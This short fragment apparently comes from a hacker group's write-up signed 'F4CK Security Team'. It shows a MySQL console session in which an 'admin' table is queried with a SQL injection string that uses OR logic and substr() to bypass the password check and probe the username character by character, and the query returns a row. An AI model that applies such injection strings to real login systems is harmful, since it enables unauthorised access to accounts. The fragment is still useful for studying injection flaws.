 mysql> Select * from admin where username=' a '|| substr(username,3,1)='x'||'' a
nd password='123';
+----+----------+----------+
| id | username | password |
+----+----------+----------+
| 0 | h4x | h4x |
+----+----------+----------+
1 row in set, 1 warning (0.00 sec)
mysql>
F4CK
Security Team